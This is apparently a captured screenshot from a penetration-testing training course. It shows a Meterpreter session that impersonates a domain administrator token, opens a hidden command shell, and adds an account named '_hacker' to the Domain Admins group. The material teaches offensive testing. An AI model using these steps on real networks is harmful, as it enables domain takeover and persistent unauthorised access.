 File Edit View Search Terminal Help
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
KONESISLABS\SP_FarmService
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token KONESISLABS\\Administrator
[+] Delegation token available
[+] Successfully impersonated user KONESISLABS\Administrator
meterpreter > execute -f cmd -H -c -i -t
Process 3864 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
konesislabs\administrator
C:\Windows\system32>net group "Domain Admins" _hacker /ADD /DOMAIN
net group "Domain Admins" _hacker /ADD /DOMAIN
The command completed successfully.
C:\Windows\system32>
pluralsight